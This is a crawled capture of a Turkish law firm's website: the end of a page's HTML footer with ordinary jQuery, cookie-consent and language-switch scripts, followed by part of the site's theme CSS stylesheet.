							</div>
						</div>

    

                    </div>
                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="container">
                    <div class="row clearfix">
                        <div class="copyright-column col-lg-12 col-md-12 col-sm-12">
                            <div class="copyright">Copyright © 2024. Her Hakkı Saklıdır.</div>
                            <p style="text-align: center;"><a title="Savos Yazılım" href="https://savos.net.tr/" target="_blank" rel="noopener"><img class="aligncenter" style="display: block; margin-left: auto; margin-right: auto;" src="https://savos.b-cdn.net/resim/savos%20logo%20beyaz%20turuncu.png" alt="" width="118" height="31" /></a><strong>SAVOS</strong>® Yazılım</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>

    </div>
    <!--End pagewrapper-->

    <!--Scroll to top-->
    <div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-arrow-circle-up"></span></div>

    <script src="tema/genel/js/jquery.js"></script>
	<script src="tema/genel/js/sweetalert2.all.min.js"></script>
	<script src="tema/genel/js/sweetalert2.min.js"></script>
	<script src="tema/genel/js/iziModal.min.js"></script>
    <script src="tema/genel/js/popper.min.js"></script>
    <script src="tema/genel/js/bootstrap.min.js"></script>
    <script src="tema/genel/js/jquery.mCustomScrollbar.concat.min.js"></script>
    <script src="tema/genel/js/jquery.fancybox.js"></script>
    <script src="tema/genel/js/appear.js"></script>
    <script src="tema/genel/js/owl.js"></script>
    <script src="tema/genel/js/wow.js"></script>
    <script src="tema/genel/js/jquery-ui.js"></script>
	<script src="tema/genel/js/remodal.js"></script>
	<script src="tema/genel/image_plugin/src/js/jquery.swipebox.js"></script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=605509344d1bac0012adf0bf&product=inline-share-buttons' async='async'></script>
    <script src="tema/genel/js/script.js"></script>
	<script type="text/javascript">
	$( document ).ready(function() {

			/* Basic Gallery */
			$( '.swipebox' ).swipebox();
			
			/* Video */
			$( '.swipebox-video' ).swipebox();
			

			/* Smooth scroll */
			$( '.scroll' ).on( 'click', function () {
				$( 'html, body' ).animate( { scrollTop: $( $( this ).attr('href') ).offset().top - 15 }, 750 ); // Go
				return false;
			});
      } );
	</script>
	<script>
	$(document).on('click', '.dildegis', function () {
		var dilID = $(this).data("id");
		$.ajax({
			url: 'dildegis.php',
			dataType: 'JSON',
			data: {id: dilID},
		})
		.done(function(msg) {
			if(msg.hata){
				alert("Bir hata oluştu");
			}else{
				window.location = "./";
			}
		})
		.fail(function(err) {
			console.log(err);
		});
	});
	</script>
	<script type="text/javascript">
	$("#modal-demo").iziModal({
        title: "",
        subtitle: "",
        iconClass: '',
		background:null,
		theme:'light',
		closeButton:true,
		overlay:true,
		overlayClose:true,
		transitionInOverlay:'fadeIn',
		transitionOutOverlay:'fadeOut',
        overlayColor: 'rgba(0, 0, 0, 0.85)',
        width: 500,
        padding: 20
    });
    $(document).on('click', '.trigger-link', function (event) {
        event.preventDefault();
        $('#modal-demo').iziModal('open');
    });
	</script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			var my_cookie = $.cookie($('.modal-check').attr('name'));
			if (my_cookie && my_cookie == "true") {
				$(this).prop('checked', my_cookie);
				console.log('checked checkbox');
			} else {
				$('#actionsModal').modal('show');
				console.log('uncheck checkbox');
			}
			$(".modal-check").change(function() {
				$.cookie($(this).attr("name"), $(this).prop('checked'), {
					path: '/',
					expires: 1
				});
			});
		});
	</script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.css" />
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.4/cookieconsent.min.js"></script>
	<script>
		window.addEventListener("load", function() {
			window.cookieconsent.initialise({
				"palette": {
					"popup": {
						"background": "#cfa54f"
					},
					"button": {
						"background": "#fff",
						"text": "#000000"
					}
				},
				"theme": "classic",
				"position": "bottom-left",
				"content": {
					"message": "Bu internet sitesinde, kullanıcı deneyimini geliştirmek ve internet sitesinin verimli çalışmasını sağlamak amacıyla çerezler kullanılmaktadır.",
					"dismiss": "Tamam",
					"link": "Ayrıntıları inceleyin",
					"href":"icerik/cerez-politikasi"
				}
			})
		});
	</script>
	<script>
	$(window).bind('load', function() {
	  $('img').each(function() {
		if( (typeof this.naturalWidth != "undefined" && this.naturalWidth == 0) 
		||  this.readyState == 'uninitialized'                                  ) {
			$(this).attr('src', 'tema/genel/uploads/logo/hukuk_logo_1_1.png');
		}
	  });
	});	
	</script>
    <!-- END: SCRIPT -->
	
</body>

</html>


--- FILE ---
content_type: text/css; charset:UTF-8;charset=UTF-8
request_url: https://gelegen.av.tr/tema/genel/css/main.php
body_size: 19769
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css?family=Muli:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Playfair+Display:400,400i,700,700i,900,900i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');

* {
    margin: 0px;
    padding: 0px;
    border: none;
    outline: none;
}

body {
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    font-size: 14px;
    color: #777777;
    line-height: 1.7em;
    font-weight: 400;
    background: #ffffff;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased;
}

.animated {
    -webkit-animation-duration: 0.4s;
    animation-duration: 0.4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInDown {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
    }
}

@keyframes fadeInDown {
    0% {
        opacity: 0;
        transform: translateY(-20px);
    }

    100% {
        opacity: 1;
        transform: translateY(0);
    }
}

.bordered-layout .page-wrapper {
    padding: 0px 50px 0px;
}

a {
    text-decoration: none;
    cursor: pointer;
    color: #777777;
}

a:hover {
    color: #d5aa6d;
}

button,
a:hover,
a:focus,
a:visited {
    text-decoration: none;
    outline: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    position: relative;
    font-weight: normal;
    margin: 0px;
    background: none;
    line-height: 1.6em;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

/* Typography */

h1 {
    font-size: 60px;
}

h2 {
    font-size: 40px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 24px;
}

h5 {
    font-size: 20px;
}

h6 {
    font-size: 18px;
}

input,
button,
select,
textarea {}

textarea {
    overflow: hidden;
}

p {
    position: relative;
    line-height: 1.8em;
}

.container {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
}

.medium-container {
    max-width: 850px;
}

.page-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    min-width: 300px;
}

ul,
li {
    list-style: none;
    padding: 0px;
    margin: 0px;
}

img {
    display: inline-block;
    max-width: 100%;
}

.theme-btn {
    display: inline-block;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.centered {
    text-align: center;
}

/*Btn Style One*/

.btn-style-one {
    position: relative;
    line-height: 18px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 600;
    border-radius: 50px;
    background-color: #9e7247;
    text-transform: uppercase;
    padding: 14px 36px 14px 36px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.btn-style-one:hover {
    color: #ffffff;
    background-image: -ms-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -moz-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -o-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #9d7146), color-stop(100, #d5aa6d));
    background-image: -webkit-linear-gradient(left, #9d7146 0%, #d5aa6d 100%);
    background-image: linear-gradient(to right, #9d7146 0%, #d5aa6d 100%);
}

/*Btn Style Two*/

.btn-style-two {
    position: relative;
    padding: 11px 32px 11px;
    line-height: 24px;
    color: #ffffff;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    background-color: #191514;
    box-shadow: 0px 2px 10px 3px rgba(0, 0, 0, 0.15);
}

.btn-style-two:hover {
    background-color: #9d7146;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #ffffff;
}

/* Btn Style Three */

.btn-style-three {
    position: relative;
    padding: 11px 32px 11px;
    line-height: 24px;
    color: #333333;
    font-size: 15px;
    cursor: pointer;
    font-weight: 400;
    border-radius: 50px;
    text-transform: capitalize;
    background-color: #eeeef6;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.btn-style-three:hover {
    background-color: #9d7146;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    color: #ffffff;
}

.theme_color {
    color: #d5aa6d;
}

.preloader {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 999999;
    background-color: #ffffff;
    background-position: center center;
    background-repeat: no-repeat;
    background-image: url(../images/icons/preloader.svg);
    background-size: 80px;
}

img {
    display: inline-block;
    max-width: 100%;
    height: auto;
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top {
    position: fixed;
    bottom: 15px;
    right: 15px;
    width: 60px;
    height: 60px;
    color: #ffffff;
    font-size: 24px;
    text-transform: uppercase;
    line-height: 60px;
    text-align: center;
    z-index: 100;
    cursor: pointer;
    background: #0a0a0a;
    display: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.scroll-to-top:hover {
    color: #ffffff;
    background: #d5aa6d;
}

/*** 

====================================================================
	Section Title
====================================================================

***/

.section-title {
    position: relative;
    z-index: 1;
    margin-bottom: 35px;
}

.section-title .title {
    position: relative;
    font-size: 14px;
    color: #9e7247;
    font-weight: 400;
    letter-spacing: 3px;
    margin-bottom: 12px;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.section-title h3 {
    position: relative;
    color: #191514;
    font-weight: 700;
    line-height: 1.4em;
    padding-bottom: 22px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.section-title h3 span {
    position: relative;
    color: #d5aa6d;
    font-style: italic;
    font-family: 'Playfair Display', serif;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 24px;
}

.section-title h3:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
    background-color: #d4a86c;
}

.section-title .text {
    position: relative;
    font-size: 14px;
    line-height: 1.9em;
    color: #555555;
    margin-top: 10px;
}

.section-title.centered .big-title,
.section-title.centered {
    text-align: center;
}

.section-title.centered h3:after {
    left: 50%;
    margin-left: -20px;
}

.section-title.light .text {
    color: #999999;
}

.section-title.light h3 {
    color: #ffffff;
}

/* List Style One */

.list-style-one {
    position: relative;
    z-index: 1;
}

.list-style-one li {
    position: relative;
    color: #191514;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 20px;
    padding-left: 30px;
    line-height: 1.5em;
    font-family: 'Muli', sans-serif;
}

.list-style-one li:before {
    position: absolute;
    content: "\f16a";
    left: 0px;
    top: 0px;
    color: #191514;
    font-family: "Flaticon";
}

/* List Style Two */

.list-style-two {
    position: relative;
    z-index: 1;
}

.list-style-two li {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 20px;
    line-height: 1.7em;
    padding-left: 52px;
}

.list-style-two li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 28px;
    color: #d5aa6d;
    margin-right: 15px;
    background: linear-gradient(to left, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.list-style-two.style-two li {
    color: #191514;
    font-size: 16px;
}

/* List Style Three */

.list-style-three {
    position: relative;
}

.list-style-three li {
    position: relative;
    color: #999999;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 10px;
    padding-left: 25px;
}

.list-style-three li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #999999;
    font-size: 14px;
}

/* List Style Four */

.list-style-four {
    position: relative;
    z-index: 1;
}

.list-style-four li {
    position: relative;
    color: #555555;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 30px;
    padding-left: 60px;
    line-height: 1.5em;
}

.list-style-four li strong {
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    display: block;
    margin-bottom: 2px;
}

.list-style-four li .icon {
    position: absolute;
    left: 0px;
    top: 10px;
    color: #9f7348;
    font-size: 40px;
}

/* List Style Five */

.list-style-five {
    position: relative;
}

.list-style-five li {
    position: relative;
    color: #666666;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 8px;
    padding-left: 25px;
}

.list-style-five li:before {
    position: absolute;
    content: "\f042";
    left: 0px;
    top: 1px;
    font-size: 14px;
    color: #666666;
    font-family: 'FontAwesome';
}

/* List Style Six */

.list-style-six {
    position: relative;
}

.list-style-six li {
    position: relative;
    color: #666666;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 32px;
    line-height: 1.7em;
}

.list-style-six li .icon {
    position: absolute;
    left: 0px;
    top: 4px;
    font-size: 22px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* List Style Seven */

.list-style-seven {
    position: relative;
}

.list-style-seven li {
    position: relative;
    color: #ffffff;
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 15px;
    padding-left: 35px;
    line-height: 1.7em;
}

.list-style-seven li .icon {
    position: absolute;
    left: 0px;
    top: 2px;
    color: #b38856;
    font-size: 25px;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    margin-top: 30px;
}

.main-header .main-box {
    position: relative;
    padding: 0px 0px;
    left: 0px;
    top: 0px;
    width: 100%;
    background: none;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .main-box .outer-container {
    position: relative;
    padding: 0px 40px;
}

.main-header .main-box .logo-box {
    position: relative;
    float: left;
    left: 0px;
    z-index: 10;
    padding: 30px 0px;
}

.main-header .main-box .logo-box .logo img {
    display: inline-block;
    max-width: 100%;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-upper {
    position: relative;
    z-index: 1;
}

.main-header .header-upper .outer-box {
    position: relative;
    float: right;
    color: #ffffff;
    margin-left: 25px;
    cursor: pointer;
}

.main-header .header-upper .outer-box .nav-toggler {
    position: relative;
    width: 97px;
    height: 90px;
    font-size: 22px;
    line-height: 90px;
    margin-left: 25px;
    text-align: center;
    display: inline-block;
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
    background-image: linear-gradient(to right, #d5aa6d, #c79b63, #b98d59, #ab7f4f, #9d7146);
}

.main-header .header-upper .outer-box .nav-toggler:hover {
    background-image: linear-gradient(to right, #9d7146, #ab7f4f, #b98d59, #c79b63, #d5aa6d);
}

/* Search Box Outer */

.main-header .header-upper .search-box-outer {
    position: relative;
    right: 0px;
    float: left;
    color: #ffffff;
}

.main-header .header-upper .search-box-btn {
    position: relative;
    width: 97px;
    height: 90px;
    display: block;
    color: #d5aa6d;
    padding: 0px;
    margin: 0px;
    font-size: 22px;
    cursor: pointer;
    background: none;
    text-align: center;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.50);
    box-shadow: 0px 10px 20px rgba(212, 169, 109, 0.15);
}

.main-header .header-upper .search-box-btn:after {
    display: none;
}

.main-header .header-upper .search-box-outer .dropdown-menu {
    top: 45px;
    right: 0px;
    padding: 0px;
    width: 280px;
    margin-top: 90px;
    border-radius: 0px;
    left: auto !important;
    border-top: 3px solid #d5aa6d;
    transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .header-upper .search-box-outer .dropdown-menu>li {
    padding: 0px;
    border: none;
    background: none;
}

.main-header .header-upper .search-panel .form-container {
    padding: 25px 20px;
}

.main-header .header-upper .search-panel .form-group {
    position: relative;
    margin: 0px;
}

.main-header .header-upper .search-panel input[type="text"],
.main-header .header-upper .search-panel input[type="search"],
.main-header .header-upper .search-panel input[type="password"],
.main-header .header-upper .search-panel select {
    display: block;
    width: 100%;
    height: 40px;
    color: #000000;
    font-size: 14px;
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 40px 7px 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-upper .search-panel input:focus,
.main-header .header-upper .search-panel select:focus {
    border-color: #d5aa6d;
}

.main-header .header-upper .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #555555;
    font-size: 12px;
    background: none;
    cursor: pointer;
}

.main-header .header-upper .outer-box .nav-btn {
    position: relative;
}

.main-header .header-upper .outer-box .nav-btn .nav-btn {
    position: relative;
}

.main-header .header-lower .outer-box {
    position: relative;
    float: right;
    padding: 13px 0px;
}

.main-header .header-lower .outer-box .cart-box {
    position: relative;
    float: left;
    color: #ffffff;
    font-size: 14px;
    background: none;
    margin-top: 5px;
    display: inline-block;
    margin-right: 25px;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn {
    background: none;
    cursor: pointer;
    font-size: 20px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.main-header .header-lower .outer-box .cart-box .cart-box-btn:after {
    display: none;
}

.main-header .header-lower .outer-box .cart-box-btn .total-cart {
    position: absolute;
    right: -8px;
    top: -8px;
    width: 18px;
    height: 18px;
    color: #ffffff;
    font-weight: 700;
    font-size: 11px;
    border-radius: 50%;
    text-align: center;
    line-height: 18px;
    background-color: #509cf9;
}

.main-header .header-lower .search-box-outer {
    position: relative;
    right: 0px;
    float: left;
    color: #ffffff;
    margin-top: 2px;
}

.main-header .header-lower .search-box-btn {
    position: relative;
    display: block;
    color: #ffffff;
    padding: 0px;
    margin: 0px;
    font-size: 18px;
    cursor: pointer;
    background: none;
    text-align: right;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header .header-lower .search-box-btn:after {
    display: none;
}

.main-header .header-lower .search-box-outer .dropdown-menu {
    top: 45px;
    right: 0px;
    padding: 0px;
    width: 280px;
    margin-top: 17px;
    border-radius: 0px;
    border-top: 3px solid #509cf9;
}

.main-header .header-lower .search-box-outer .dropdown-menu>li {
    padding: 0px;
    border: none;
    background: none;
}

.main-header .header-lower .search-panel .form-container {
    padding: 25px 20px;
}

.main-header .header-lower .search-panel .form-group {
    position: relative;
    margin: 0px;
}

.main-header .header-lower .search-panel input[type="text"],
.main-header .header-lower .search-panel input[type="search"],
.main-header .header-lower .search-panel input[type="password"],
.main-header .header-lower .search-panel select {
    display: block;
    width: 100%;
    height: 40px;
    color: #000000;
    font-size: 14px;
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 40px 7px 15px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-lower .search-panel input:focus,
.main-header .header-lower .search-panel select:focus {
    border-color: #509cf9;
}

.main-header .header-lower .search-panel .search-btn {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #555555;
    font-size: 12px;
    background: none;
    cursor: pointer;
}

/*Language Dropdown*/

.main-header .header-lower .language {
    position: relative;
    line-height: 1em;
    margin-top: 3px;
    margin-left: 20px;
    display: inline-block;
}

.main-header .header-lower .language .flag-icon {
    margin-right: 8px;
}

.main-header .header-lower .language .dropdown-menu {
    top: 100%;
    right: 0px;
    left: auto;
    width: 170px;
    border: none;
    padding: 0px;
    margin-top: 16px;
    border-radius: 0px;
    background-color: #222222;
    border-top: 3px solid #509cf9;
    transform: translate3d(0px, 0px, 0px) !important;
}

.main-header .header-lower .language>a {
    color: #ffffff;
    text-transform: capitalize;
    display: inline-block;
    border: 0px;
    font-weight: 400;
    font-size: 16px;
    line-height: 1em;
    padding: 0px;
    border-radius: 0px;
}

.main-header .header-lower .language>a:after {
    display: none;
}

.main-header .header-lower .language a:hover {
    background: none;
}

.main-header .header-lower .language .dropdown-menu>li {
    padding-right: 0px !important;
    margin: 0px !important;
    float: none;
    display: block !important;
    border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}

.main-header .header-lower .language .dropdown-menu>li:last-child {
    border-bottom: none;
}

.main-header .header-lower .language .dropdown-menu>li>a {
    padding: 12px 20px !important;
    color: #ffffff;
    display: block;
    text-align: left;
    font-size: 14px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-lower .language .dropdown-menu>li>a:hover {
    color: #ffffff !important;
    background-color: #509cf9;
}

/*Sticky Header*/

.sticky-header {
    position: fixed;
    opacity: 0;
    visibility: hidden;
    left: 0px;
    top: 0px;
    width: 100%;
    padding: 0px 0px;
    background: #222222;
    z-index: 0;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sticky-header .logo {
    padding: 4px 0px 4px;
}

.fixed-header .sticky-header {
    z-index: 999;
    opacity: 1;
    visibility: visible;
    -ms-animation-name: fadeInDown;
    -moz-animation-name: fadeInDown;
    -op-animation-name: fadeInDown;
    -webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
    -ms-animation-duration: 500ms;
    -moz-animation-duration: 500ms;
    -op-animation-duration: 500ms;
    -webkit-animation-duration: 500ms;
    animation-duration: 500ms;
    -ms-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -op-animation-timing-function: linear;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -ms-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -op-animation-iteration-count: 1;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

.sticky-header .main-menu .navigation>li>a {
    padding: 19px 0px !important;
    color: #ffffff !important;
}

.sticky-header .main-menu .navigation>li>a:after {
    display: none;
}

.main-header .nav-outer {
    position: relative;
    float: right;
}

.header-style-two .nav-outer {
    margin-top: 0px;
    width: 100%;
    float: none;
    text-align: center;
}

.header-style-two .nav-outer .main-menu {
    display: inline-block;
    width: auto;
    float: none !important;
}

.header-style-two .header-upper .main-menu {
    padding-right: 0px;
}

.main-header .header-upper .logo-box {
    position: absolute;
    left: 80px;
    z-index: 1;
    padding: 0px 0px 0px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-header.header-style-five .nav-outer {
    margin-top: 0px;
}

.main-header .header-upper .logo-box .logo {
    position: relative;
}

.main-header .header-upper .logo-box .logo img {
    height: 85px;
}

.main-header .header-lower {
    position: relative;
    background-color: rgba(0, 0, 0, 0.55);
}

.main-header .header-upper .main-menu {
    position: relative;
    float: left;
    padding-right: 55px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .main-menu:before {
    position: absolute;
    content: '';
    right: 0px;
    top: 0px;
    height: 100%;
    width: 3000px;
    background-color: rgba(0, 0, 0, 0.50);
}

.fixed-header .main-menu:before {
    display: none;
}

.fixed-header .main-menu {
    padding-right: 0px;
}

.main-menu .navbar-collapse {
    padding: 0px;
    float: left;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
}

.main-menu .navigation>li {
    position: relative;
    float: left;
    margin-right: 40px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li:last-child,
.header-style-two .main-menu .navigation>li:last-child {
    margin-right: 0px;
}

.main-header .header-upper .upper-right {
    position: relative;
}

.main-header .header-upper .info-box {
    position: relative;
    color: #333333;
    font-weight: 600;
    padding: 22px 0px;
    padding-left: 30px;
    padding-right: 28px;
    margin-right: 30px;
    display: inline-block;
    border-right: 1px solid #ecebeb;
}

.main-header .header-upper .info-box .icon-box {
    position: absolute;
    left: 0px;
    top: 24px;
    color: #091394;
    font-size: 20px;
    line-height: 1em;
}

.main-header .header-upper .social-box {
    position: relative;
    float: right;
    padding: 21px 0px;
}

.main-menu .navigation>li>a {
    position: relative;
    display: block;
    color: #ffffff;
    text-align: center;
    line-height: 30px;
    text-transform: capitalize;
    letter-spacing: 0px;
    opacity: 1;
    font-weight: 600;
    padding: 30px 0px;
    font-size: 16px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.main-menu .navigation>li>a:after {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 0px;
    height: 3px;
    background-color: #d5aa6d;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li:hover>a::after,
.main-menu .navigation>li.current>a::after {
    width: 100%;
}

.main-menu .navigation>li:hover>a,
.main-menu .navigation>li.current>a,
.main-header.light-version .main-menu .navigation>li:hover>a,
.main-header.light-version .main-menu .navigation>li.current>a {
    opacity: 1;
}

.main-menu .navigation>li>ul {
    position: absolute;
    left: 0px;
    top: 100%;
    width: 240px;
    z-index: 100;
    display: none;
    opacity: 0;
    text-align: left;
    visibility: hidden;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
    padding: 0px 0px;
    background-color: #ffffff;
    border: 3px solid #d5aa6d;
    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.10);
}

.main-menu .navigation>li>ul:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -30px;
    width: 100%;
    height: 30px;
    display: block;
}

.main-menu .navigation>li>ul.from-right {
    left: auto;
    right: 0px;
}

.main-menu .navigation>li>ul>li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #f4f2f2;
}

.main-menu .navigation>li>ul>li:last-child {
    border-bottom: none;
}

.main-menu .navigation>li>ul>li>a {
    position: relative;
    display: block;
    padding: 12px 18px;
    line-height: 24px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #7c7b7b;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation>li>ul>li:hover>a {
    color: #ffffff;
    padding-left: 30px;
    background: #d5aa6d;
}

.main-menu .navigation>li>ul>li.dropdown>a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 15px;
    top: 14px;
    width: 10px;
    height: 20px;
    display: block;
    color: #ffffff;
    line-height: 20px;
